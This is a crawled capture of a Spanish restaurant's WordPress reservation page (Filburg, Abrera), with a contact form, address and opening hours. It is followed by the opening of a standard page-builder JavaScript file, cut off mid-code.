

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.filburg.com/WEB/contact/
body_size: 6574
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<title>Contact &#8211; Filburg &#8211; American Urban Grill</title>
<meta name='robots' content='noindex,follow' />
<link rel='dns-prefetch' href='//www.filburg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//opensource.keycdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Filburg - American Urban Grill &raquo; Feed" href="http://www.filburg.com/WEB/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filburg - American Urban Grill &raquo; RSS de los comentarios" href="http://www.filburg.com/WEB/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.filburg.com/WEB/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.filburg.com/WEB/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='googlefonts-css'  href='http://fonts.googleapis.com/css?family=Lobster:400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='marco-main-stylesheet-css'  href='http://www.filburg.com/WEB/wp-content/themes/marco/assets/css/app.css' type='text/css' media='all' />
<style id='marco-main-stylesheet-inline-css' type='text/css'>
.main-navigation { background-color: rgba(255,255,255,0); } .nav-dark-text .desktop-menu .main-navigation, .nav-dark-text .desktop-menu .menu-item-has-children .sub-menu { background: #fff; } .main-navigation .menu-item .sub-menu li a { color: #333 !important; } .nav-dark-text .menu-item-has-children .sub-menu { border-color: #333 !important; } .nav-dark-text .nav-items a, .nav-dark-text .nav-icons a, .nav-logo h1 { color: #333; } .nav-dark-text .nav-items a:after, .nav-dark-text .nav-icons a:after { background: #333; } .nav-dark-text .nav-items a:hover, .nav-dark-text .nav-icons a:hover { border-color: #333; } .nav-dark-text #reorder-mobile line { stroke: #333; }@media screen and (min-width: 64.1em) { 
			.main-navigation .nav-wrapper { height: 200px; }
			.nav-solid.nav-top .page-wrapper { padding-top: 200px; }
			.nav-solid.nav-top .page-wrapper .home-bg-slider { top: 200px; }
			.nav-solid.nav-bottom .page-wrapper .home-bg-slider { bottom: 200px; }
			.nav-transparent.nav-top .page-wrapper .home-content { padding-top: 200px; }
			.nav-transparent.nav-top .page-wrapper .home-content .home-top { top: 200px; }
			.nav-transparent.nav-top .homepage .home-slider-arrows .arrow-prev, .nav-transparent.nav-top .homepage .home-slider-arrows .arrow-next, .nav-transparent.nav-top .homepage .home-slider-text { top: calc(50% + 100px - 60px); }
			.nav-transparent.nav-bottom .page-wrapper .home-content { padding-bottom: 200px; }
			.nav-transparent.nav-bottom .page-wrapper .home-content .home-bottom { bottom: 200px; }
			.nav-transparent.nav-bottom .homepage .home-slider-arrows .arrow-prev, .nav-transparent.nav-bottom .homepage .home-slider-arrows .arrow-next, .nav-transparent.nav-bottom .homepage .home-slider-text { top: calc(50% - 100px + 60px); }
			.main-navigation .nav-logo a { padding: 20px 0; }
		}@media screen and (max-width: 64em) { 
			.page-wrapper { top: -100px; }
			.main-navigation { height: 100px; }
			.main-navigation .nav-wrapper { height: 100px; }
			.nav-transparent .homepage .home-slider-text { top: calc(50% + 50px); }
			.nav-solid .page-wrapper { padding-top: 100px; }
			.nav-solid .page-wrapper .home-bg-slider { top: 100px; }
			.main-navigation .nav-logo a { padding: 20px 0 !important; }
		}.footer { background-color: #f7f7f7; color: #333 !important} .footer .widget_recent_comments ul li > a, .footer .widget_rss .rsswidget { background-image: linear-gradient(to bottom, transparent 0%, transparent 95%, #333 100%) } .footer select { border-color: #333} .footer .search-input:after, .footer-content #scroll-up .button-border, .footer .newsletter-form .btn-newsletter .button-border, .footer .forms-style .mf-input:not(.message):after, .footer .forms-style .mf-input .border-label:after, .footer .link-hover:after { background: #333; } .footer .search-submit path { fill: #333} .footer .arrow-svg line { stroke: #333} .footer .widget_calendar thead th, .footer .widget_calendar tfoot td, .footer abbr, .footer a, .footer cite, .footer select, .footer input, .footer span, .footer p, .footer .widget_recent_comments ul li, .footer .newsletter-form fieldset label { color: #333 !important} 
			body { background: #fefefe; }.mobile-navbar-helper { background: #111; } .mobile-navbar-overlay .menu-mobile li a { color: #fff; } .mobile-navbar-overlay .close-nav circle, .mobile-navbar-overlay .close-nav line { stroke: #fff; } .menu-mobile .menu-item-has-children .sub-menu a:after { background: #fff; }.video-mobile-control.homepage-icon {display:none;}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.filburg.com/WEB/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='marco-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Ledger:400%2C700%2C400i%2C700i%7CLato:400%7CLato:400%7CLora:400i%7CLora:400i%7CLato:400i%7CLato:400i%7CLora:400i&#038;subset=latin' type='text/css' media='all' />
<style id='marco-google-fonts-inline-css' type='text/css'>
body{font-family:'Ledger',Arial, Helvetica, sans-serif;font-style:normal;}h1,h2,h3,h4,h5,h6{font-family:'Lato',Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;letter-spacing:0px;}.main-navigation .nav-items a, .fixed-nav > ul > li > a{font-family:'Lato',Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;letter-spacing:3px;font-size:14px;}.slider-text-first{font-family:'Lora',Arial, Helvetica, sans-serif;font-weight:400;font-style:italic;letter-spacing:0px;}.slider-text-second{font-family:'Lora',Arial, Helvetica, sans-serif;font-weight:400;font-style:italic;letter-spacing:0px;}.alt-h h1,.alt-h h2,.alt-h h3,.alt-h h4,.alt-h h5,.alt-h h6{font-family:'Lato',Arial, Helvetica, sans-serif;font-weight:400;font-style:italic;letter-spacing:0px;}.food-menu-desc{font-family:'Lato',Arial, Helvetica, sans-serif;font-weight:400;font-style:italic;letter-spacing:0px;}.mosaic-info .mosaic-text{font-family:'Lora',Arial, Helvetica, sans-serif;font-weight:400;font-style:italic;letter-spacing:0px;}
</style>
<link rel='stylesheet' id='marco-font-awesome-css'  href='https://opensource.keycdn.com/fontawesome/4.7.0/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.filburg.com/WEB/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.filburg.com/WEB/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://www.filburg.com/WEB/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='http://www.filburg.com/WEB/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js'></script>
<link rel='https://api.w.org/' href='http://www.filburg.com/WEB/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.filburg.com/WEB/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.filburg.com/WEB/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="http://www.filburg.com/WEB/contact/" />
<link rel='shortlink' href='http://www.filburg.com/WEB/?p=12' />
<link rel="alternate" type="application/json+oembed" href="http://www.filburg.com/WEB/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.filburg.com%2FWEB%2Fcontact%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.filburg.com/WEB/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.filburg.com%2FWEB%2Fcontact%2F&#038;format=xml" />
<style type='text/css' media='screen'>
	h1{ font-family:"Lobster", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.filburg.com/WEB/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.filburg.com/WEB/wp-content/uploads/2017/03/cropped-logo_600x600-01-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.filburg.com/WEB/wp-content/uploads/2017/03/cropped-logo_600x600-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.filburg.com/WEB/wp-content/uploads/2017/03/cropped-logo_600x600-01-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.filburg.com/WEB/wp-content/uploads/2017/03/cropped-logo_600x600-01-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/
.video-mobile-wrapper {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
z-index: 3;
}

.video-mobile-wrapper iframe,  
.video-mobile-wrapper object,  
.video-mobile-wrapper embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.entry-content img, 
.entry-content iframe, 
.entry-content object, 
.entry-content embed {
        max-width: 100%;
z-index: 3;
}

.homepage .home-content{
z-index: 0;
}
.homepage .home-social-media{
z-index:;
}
.food-menu-item{
line-height: 40%;
}
.food-menu-title{
top: 11px;
}		</style>
	<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1488559612552{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1496610832652{background-color: #f3920c !important;}.vc_custom_1488558856527{padding-top: 90px !important;padding-bottom: 90px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1488559612552{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1496610838170{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1485176394328{padding-right: 5% !important;}.vc_custom_1488656611453{padding-top: 5px !important;padding-bottom: 5px !important;}.vc_custom_1488545162085{background-image: url(http://www.filburg.com/WEB/wp-content/uploads/2017/01/fondo.png?id=759) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-12 nav-classes nav-left nav-top nav-solid nav-dark-text wpb-js-composer js-comp-ver-5.0.1 vc_responsive"  data-height-fixed-nav="300" >
	<div class="navigation-top">
		<div class="wrap">
			
<div class="main-navigation nav-standard" id="nav-helper">
	<div class="row">
		<div class="col-sm-12 columns">
			<div class="nav-wrapper">
				<div class="nav-logo nav-logo-dark nav-class-2">
											<a href="http://www.filburg.com/WEB/" class="show-in-viewport">
							<img src="http://www.filburg.com/WEB/wp-content/uploads/2017/03/logo_600x600-01-e1488401279177.png" alt=""/>
						</a>
									</div>
				<div id="reorder-mobile" class="hide-for-large btn-mobile-overlay" style="">
					<svg id="icon-burger" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34px" height="34px" viewBox="0 0 120 60" preserveAspectRatio="xMidYMid meet" zoomAndPan="disable" ><line id="line-top" x1="10" y1="59" x2="110" y2="59"  shape-rendering="crispEdges" stroke="#fff" style="stroke-width: 2px; vector-effect: non-scaling-stroke; fill: none;"/><line id="line-center" x1="10" y1="30" x2="110" y2="30"  shape-rendering="crispEdges" stroke="#fff" style="stroke-width: 2px; vector-effect: non-scaling-stroke; fill: none;"/><line id="line-bottom" x1="10" y1="1" x2="110" y2="1" shape-rendering="crispEdges" stroke="#fff" style="stroke-width: 2px; vector-effect: non-scaling-stroke; fill: none;"/><rect width="30px" height="30px" fill="none"></rect></svg>				</div>
								<div class="show-for-large nav-items"><ul id="top-menu" class="dropdown menu desktop-menu menu-main-menu"><li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-753"><a href="http://www.filburg.com/WEB/">HOME</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="http://www.filburg.com/WEB/carta/">MENÚ</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12 current_page_item menu-item-16"><a href="http://www.filburg.com/WEB/contact/">RESERVAR</a></li>
</ul></div>							</div>
		</div>
	</div>
</div>

		</div>
	</div>
	
	
<div class="mobile-navbar-overlay nav-overlay-closed hide-for-large">
	<div class="close-nav btn-mobile-overlay">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 100 100" xml:space="preserve"><circle cx="50" cy="50" r="40" stroke="#fff" style="stroke-width: 2px; vector-effect: non-scaling-stroke; fill: none;"/><line x1="35" y1="35" x2="65" y2="65" stroke="#fff" style="stroke-width: 2px; vector-effect: non-scaling-stroke; fill: none;"/><line x1="65" y1="35" x2="35" y2="65" stroke="#fff" style="stroke-width: 2px; vector-effect: non-scaling-stroke; fill: none;"/></svg>	</div>
			<div class="menu-main-menu-container"><ul id="menu-mobile" class="menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-753"><a href="http://www.filburg.com/WEB/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="http://www.filburg.com/WEB/carta/">MENÚ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12 current_page_item menu-item-16"><a href="http://www.filburg.com/WEB/contact/">RESERVAR</a></li>
</ul></div>	</div> 
<div class="mobile-navbar-helper hide-for-large"></div>
	<div class="loading-wrapper">
		<div class="loading-progress"></div>
	</div>
	<div class="page-wrapper">	

	<div class="classic">
	<div class="row">
		<div class="small-12 columns small-centered blog-content">
									<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="row-wrapper full-row vc_custom_1488559612552"><div class="remove-gap vc_row-o-content-middle vc_row-flex"><div class="large-12 columns"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space" >
		<span class="vc_empty_space_inner"></span>
		<div class=""  style="height: 10px"></div>
			</div>

</div></div></div></div><div class="row-border-wrapper"></div> <div class="vc_row-full-width vc_clearfix"></div> </div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="row-wrapper full-row vc_custom_1496610832652"><div class="remove-gap vc_row-o-content-middle vc_row-flex"><div class="large-12 columns"><div class="vc_column-inner vc_custom_1496610838170"><div class="wpb_wrapper">	<div class="vc_empty_space" >
		<span class="vc_empty_space_inner"></span>
		<div class=""  style="height: 30px"></div>
			</div>

</div></div></div></div><div class="row-border-wrapper"></div> <div class="vc_row-full-width vc_clearfix"></div> </div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="row-wrapper full-row vc_custom_1488558856527"><div class=""><div class="large-6 columns"><div class="vc_column-inner vc_custom_1485176394328"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>¿Quieres hacer una reserva?</h4>

		</div>
	</div>
<div role="form" class="wpcf7" id="wpcf7-f749-p12-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/WEB/contact/#wpcf7-f749-p12-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="749" />
<input type="hidden" name="_wpcf7_version" value="4.9" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f749-p12-o1" />
<input type="hidden" name="_wpcf7_container_post" value="12" />
</div>
<p><label> Nombre (requerido)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Tu correo electrónico (requerido)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Mensaje<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div><div class="large-6 columns"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1488656611453">
		<div class="wpb_wrapper">
			<h3>Abrera</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>C.C. Montserrat Abrera (Carrer Hostal del Pi, local 15)<br />
<a href="mailto:reservas.abrera@filburg.com">reservas.abrera@filburg.com</a><br />
<a href="tel:937738824">Tel: 937 73 88 24</a></p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element">
		<div class="wpb_wrapper">
		<div class="wpb_map_wraper">
			<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2987.8690168170647!2d1.9008226512857587!3d41.507113196425045!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a48bfda38fffff%3A0x82b0f68363c76f42!2sFilburg!5e0!3m2!1ses!2ses!4v1488656078595" width="545" height="200" frameborder="0" style="border:0" allowfullscreen></iframe>		</div>
	</div>
</div>
</div></div></div></div><div class="row-border-wrapper"></div> <div class="vc_row-full-width vc_clearfix"></div> </div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="row-wrapper full-row vc_custom_1488559612552"><div class="remove-gap vc_row-o-content-middle vc_row-flex"><div class="large-12 columns"><div class="vc_column-inner vc_custom_1488545162085"><div class="wpb_wrapper">	<div class="vc_empty_space" >
		<span class="vc_empty_space_inner"></span>
		<div class=""  style="height: 100px"></div>
			</div>

</div></div></div></div><div class="row-border-wrapper"></div> <div class="vc_row-full-width vc_clearfix"></div> </div><div class="vc_row-full-width vc_clearfix"></div>
		</div>
		<div class="small-12 columns small-centered blog-content">
					</div>
	</div>
</div>

</div>
<div class="footer">
	<aside class="row footer-grid animate-text">
		<div class="small-12 large-3 columns">
					<div class="footer-content footer-widget-1">
				<section id="text-7" class="widget widget_text"><h6 class="widget-title"><span>¿Donde estamos?</span></h6>			<div class="textwidget"><p><b> Abrera </b><br />
C.C. Montserrat Abrera<br />
C/Hostal del Pi, local 15<br />
Tel: 937 738 824</p>
</div>
		</section>			</div>
				</div>
		<div class="small-12 large-3 columns">
					<div class="footer-content footer-widget-2">
				<section id="text-5" class="widget widget_text"><h6 class="widget-title"><span>Horario</span></h6>			<div class="textwidget"><p><b> Abrera </b><br />
Abrimos todos los días<br />
D-J: 12h a 16:30h y de 19h a 23h<br />
V-S: 12h a 00h</p>
</div>
		</section>			</div>
				</div>
		<div class="small-12 large-3 columns">
				</div>
		<div class="small-12 large-3 columns">
			<div class="footer-content footer-widget-4">
								<div class="btn btn-border-animate" id="scroll-up">
					<svg xmlns="http://www.w3.org/2000/svg" class="arrow-svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20px" height="40px" viewBox="0 0 50 100" preserveAspectRatio="xMidYMid meet" zoomAndPan="disable"><line class="arrow-svg-top" stroke="#171717" x1="15" y1="25" x2="25" y2="15" style="stroke-width: 1px; vector-effect: non-scaling-stroke; fill: none;"/><line class="arrow-svg-top" stroke="#171717" x1="25" y1="15" x2="35" y2="25" style="stroke-width: 1px; vector-effect: non-scaling-stroke; fill: none;"/><line class="arrow-svg-ver" stroke="#171717" style="stroke-width: 1px; vector-effect: non-scaling-stroke; fill: none;" shape-rendering="crispEdges" x1="25" y1="15" x2="25" y2="85"/></svg>					<span class="top button-border"></span>
					<span class="left left-bottom button-border"></span>
					<span class="left left-top button-border"></span>
					<span class="bottom bottom-right button-border"></span>
					<span class="bottom bottom-left button-border"></span>
					<span class="right button-border"></span>
				</div>
			</div>
		</div>
	</aside>
</div>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.filburg.com\/WEB\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.filburg.com/WEB/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var ajaxurl = 'http://www.filburg.com/WEB/wp-admin/admin-ajax.php';
		var pageId = '12';
</script>
<script type='text/javascript' src='http://www.filburg.com/WEB/wp-content/themes/marco/assets/js/libs.js'></script>
<script type='text/javascript' src='http://www.filburg.com/WEB/wp-content/themes/marco/assets/js/app.min.js'></script>
<script type='text/javascript' src='http://www.filburg.com/WEB/wp-content/plugins/marco-theme-plugin/js/scripts.min.js'></script>
<script type='text/javascript' src='http://www.filburg.com/WEB/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='http://www.filburg.com/WEB/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.filburg.com/WEB/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js
body_size: 25232
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&1169>screen_w?"desktop":768<screen_w&&959>screen_w?"tablet":300<screen_w&&767>screen_w?"mobile":300>screen_w?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){"loaded"!==script.readyState&&"complete"!==script.readyState||(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');"undefined"!=typeof jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),youtubeId=vcExtractYoutubeId(youtubeUrl),youtubeId&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT||"undefined"==typeof YT.Player)return counter="undefined"==typeof counter?0:counter,100<counter?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight(),ratio1=16,ratio2=9;containerW/containerH<ratio1/ratio2?(iframeW=containerH*(ratio1/ratio2),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px",iframeW+="px",iframeH+="px"):(iframeW=containerW,iframeH=containerW*(ratio2/ratio1),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px",iframeW+="px",iframeH+="px"),$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if("undefined"==typeof url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){var $slider=$parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider");$slider.each(function(){var 